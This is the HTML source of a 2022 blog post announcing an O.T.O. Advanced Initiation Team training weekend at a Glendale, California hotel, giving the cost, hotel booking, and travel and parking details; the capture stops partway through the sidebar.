

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/o-t-o-advanced-initiation-training-being-offered-in-los-angeles-this-may/
body_size: 11918
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<title>O.T.O. Advanced Initiation Training Being Offered in Los Angeles This May &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; O.T.O. Advanced Initiation Training Being Offered in Los Angeles This May Comments Feed" href="https://zeroequalstwo.net/o-t-o-advanced-initiation-training-being-offered-in-los-angeles-this-may/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 -->
<meta property="og:image" content="https://zeroequalstwo.net/wp-content/uploads/2022/04/AIT-logo-3.jpg"><meta property="og:image:secure_url" content="https://zeroequalstwo.net/wp-content/uploads/2022/04/AIT-logo-3.jpg"><meta property="og:image:width" content="199"><meta property="og:image:height" content="188"><meta property="og:image:alt" content="AIT logo 3"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="The Advanced Initiation Team of U.S. Grand Lodge of Ordo Templi Orientis will be offering training at the Hyatt Place - Glendale, CA on the weekend of May 6-8, 2022 e.v. This will be the first Training session convened since the onset of the SARS-COV2 pandemic in early 2020. Cost of admission is $50.00. Registration for A.I.T...."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:title" content="O.T.O. Advanced Initiation Training Being Offered in Los Angeles This May"><meta property="og:url" content="https://zeroequalstwo.net/o-t-o-advanced-initiation-training-being-offered-in-los-angeles-this-may/"><meta property="og:updated_time" content="2022-04-29T12:04:35-04:00">
<meta property="article:published_time" content="2022-04-27T21:59:55+00:00"><meta property="article:modified_time" content="2022-04-29T16:04:35+00:00"><meta property="article:section" content="Uncategorized"><meta property="article:author:first_name" content="Howard"><meta property="article:author:last_name" content="Wuelfing"><meta property="article:author:username" content="Frater Lux Ad Mundi">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:image" content="https://zeroequalstwo.net/wp-content/uploads/2022/04/AIT-logo-3.jpg"><meta property="twitter:image:alt" content="AIT logo 3"><meta property="twitter:title" content="O.T.O. Advanced Initiation Training Being Offered in Los Angeles This May"><meta property="twitter:description" content="The Advanced Initiation Team of U.S. Grand Lodge of Ordo Templi Orientis will be offering training at the Hyatt Place - Glendale, CA on the weekend of May 6-8, 2022 e.v. This will be the first..."><meta property="twitter:url" content="https://zeroequalstwo.net/o-t-o-advanced-initiation-training-being-offered-in-los-angeles-this-may/">
<meta itemprop="image" content="https://zeroequalstwo.net/wp-content/uploads/2022/04/AIT-logo-3.jpg"><meta itemprop="name" content="O.T.O. Advanced Initiation Training Being Offered in Los Angeles This May"><meta itemprop="description" content="The Advanced Initiation Team of U.S. Grand Lodge of Ordo Templi Orientis will be offering training at the Hyatt Place - Glendale, CA on the weekend of May 6-8, 2022 e.v. This will be the first Training session convened since the onset of the SARS-COV2 pandemic in early 2020. Cost of admission is $50.00. Registration for A.I.T...."><meta itemprop="datePublished" content="2022-04-27"><meta itemprop="dateModified" content="2022-04-29T16:04:35+00:00"><meta itemprop="author" content="Frater Lux Ad Mundi"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<meta property="profile:first_name" content="Howard"><meta property="profile:last_name" content="Wuelfing"><meta property="profile:username" content="Frater Lux Ad Mundi">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/posts/25880" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://zeroequalstwo.net/o-t-o-advanced-initiation-training-being-offered-in-los-angeles-this-may/" />
<link rel='shortlink' href='https://zeroequalstwo.net/?p=25880' />
<link rel="alternate" type="application/json+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fo-t-o-advanced-initiation-training-being-offered-in-los-angeles-this-may%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fo-t-o-advanced-initiation-training-being-offered-in-los-angeles-this-may%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="post-template-default single single-post postid-25880 single-format-standard group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-25880" class="clearfix post-25880 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">O.T.O. Advanced Initiation Training Being Offered in Los Angeles This May</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/o-t-o-advanced-initiation-training-being-offered-in-los-angeles-this-may/" rel="bookmark"><time class="entry-date published updated" datetime="2022-04-27T17:59:55-04:00">April 27, 2022</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/">Frater Lux Ad Mundi</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/o-t-o-advanced-initiation-training-being-offered-in-los-angeles-this-may/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<img width="199" height="188" src="https://zeroequalstwo.net/wp-content/uploads/2022/04/AIT-logo-3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />		</div>	
		

	<div class="clearfix entry-content">
		<p dir="ltr">The Advanced Initiation Team of U.S. Grand Lodge of Ordo Templi Orientis will be offering training at the Hyatt Place &#8211; Glendale, CA on the weekend of May 6-8, 2022 e.v. This will be the first Training session convened since the onset of the SARS-COV2 pandemic in early 2020.</p>
<p class="CDt4Ke zfr3Q" dir="ltr">Cost of admission is $50.00. Registration for A.I.T. includes the two day workshop, plus breakfast and lunch for both days. <em>Room accommodations, dinner and drinks are not included. </em></p>
<div id="h.bodrxg5ee51y" class="GV3q8e aP9Z7e"> Hotel information:</div>
<p class="CDt4Ke zfr3Q" dir="ltr">Hyatt Place &#8211; Glendale</p>
<p class="CDt4Ke zfr3Q" dir="ltr">225 W Wilson Ave.</p>
<p class="CDt4Ke zfr3Q" dir="ltr">Glendale, CA 91203</p>
<p class="CDt4Ke zfr3Q" dir="ltr">(747) 272-1710</p>
<div id="h.dhcmv2b26pzb" class="GV3q8e aP9Z7e"> To make hotel reservations:</div>
<p class="CDt4Ke zfr3Q" dir="ltr">Click or tap <span class=" aw5Odc"><a class="XqQF9c" href="https://www.google.com/url?q=https%3A%2F%2Fwww.hyatt.com%2Fshop%2Flaxzg%3Flocation%3DHyatt%2520Place%2520Glendale%2520%252F%2520Los%2520Angeles%26checkinDate%3D2022-05-06%26checkoutDate%3D2022-05-09%26rooms%3D1%26adults%3D1%26kids%3D0%26corp_id%3Dg-otto&amp;sa=D&amp;sntz=1&amp;usg=AOvVaw2lFdZrpkLC78iFMsOlrFyQ" target="_blank" rel="noopener"><strong>here</strong></a></span> to make your hotel reservation using our discounted room rate of $165 per night (standard king). This discounted rate is available until April 8, 2022.</p>
<div id="h.bpa1ediq6jxw" class="GV3q8e aP9Z7e"> <strong>Transportation/Flights</strong>:</div>
<p class="CDt4Ke zfr3Q" dir="ltr">Destination airport: <span class=" aw5Odc"><a class="XqQF9c" href="https://www.google.com/url?q=https%3A%2F%2Fhollywoodburbankairport.com%2F&amp;sa=D&amp;sntz=1&amp;usg=AOvVaw36vDOHJ7s8B4krgga2qfRR" target="_blank" rel="noopener">Hollywood Burbank Airport</a></span></p>
<p class="CDt4Ke zfr3Q" dir="ltr">Please plan to use your preferred ride app or taxi to the hotel.</p>
<p class="CDt4Ke zfr3Q" dir="ltr">If you are driving to the event and plan to park the discounted promo rate is $15 per night per vehicle.</p>
<p class="CDt4Ke zfr3Q" dir="ltr">The A.I.T. Team thanks <span class=" aw5Odc"><a class="XqQF9c" href="https://www.google.com/url?q=https%3A%2F%2Fstarsapphire-oto.org&amp;sa=D&amp;sntz=1&amp;usg=AOvVaw2ipQXMSIn9muK134g7lRlo" target="_blank" rel="noopener">Star Sapphire Lodge</a></span> for their assistance with hosting this event.</p>
<p dir="ltr"><a href="https://zeroequalstwo.net/wp-content/uploads/2022/04/AIT-logo-3.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-25881" src="https://zeroequalstwo.net/wp-content/uploads/2022/04/AIT-logo-3.jpg" alt="" width="199" height="188" /></a></p>
			<!-- .entry-content --></div>

	<footer class="entry-meta entry-footer">
		<span class="cat-links"><i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/uncategorized/" rel="category tag">Uncategorized</a></span>	<!-- .entry-meta --></footer>
<!-- #post-25880 --></article>

							<div class="clearfix author-info">
					<div class="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/></div>
					<div class="author-content">
						<h3>Frater Lux Ad Mundi</h3>
						<p></p>
						<div class="author-links">
							<a href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/" rel="me">More Posts</a>

							
							
													</div>
					</div>
				<!-- .author-info --></div>
			
				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><span>Previous Article</span><a href="https://zeroequalstwo.net/ophite-iconography/" rel="prev"><span class="meta-nav">&larr;</span> Ophite Iconography</a></div>		<div class="nav-next"><span>Next Article</span><a href="https://zeroequalstwo.net/big-book-of-magical-incense/" rel="next">Big Book of Magical Incense <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/o-t-o-advanced-initiation-training-being-offered-in-los-angeles-this-may/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://zeroequalstwo.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='25880' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5ce80dd61d" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="82"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
